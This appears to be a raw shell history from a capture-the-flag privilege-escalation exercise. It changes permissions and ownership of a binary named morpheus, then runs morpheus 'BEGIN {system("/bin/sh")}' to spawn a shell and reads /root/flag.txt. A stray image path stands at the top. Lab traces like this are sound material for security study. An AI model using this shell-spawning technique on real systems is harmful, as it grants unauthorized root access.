 chmod 550 /usr/bin/morpheus
morpheus
ls -l /usr/bin/morpheus
chown root /usr/bin/morpheus
exit
morpheus
morpheus 'BEGIN {system("/bin/sh")}'
exit
ls
cat /root/flag.txt
morpheus 'BEGIN {system("/bin/sh")}'
exit
exit
whoami
id
uid
whoami
exit